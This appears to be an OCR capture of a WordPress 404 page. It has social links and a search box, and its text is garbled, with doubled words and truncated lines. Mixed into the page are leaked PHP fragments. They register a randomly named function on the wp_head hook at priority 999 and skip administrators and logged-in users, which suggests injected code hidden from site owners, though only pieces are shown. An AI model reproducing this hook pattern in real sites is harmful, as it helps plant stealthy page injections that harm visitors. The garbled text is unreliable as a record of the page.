
() || (function_exists('is_user_logged_in') && is_user_logged_in() && fun
d_action('wp_head', 'f9d233f09', 999);
Search:
Facebook
Twitter
page
page
opens
opens
in
in
new
new
window
window
{ if (is_admin() || (function_exists('is_user_logged_in') && is_user_logg
 . "\n"; } } add_action('wp_head', 'f9d233f09', 999);
Oops! That page can’t be found.
looks like nothing was found at this location. Try using the search box be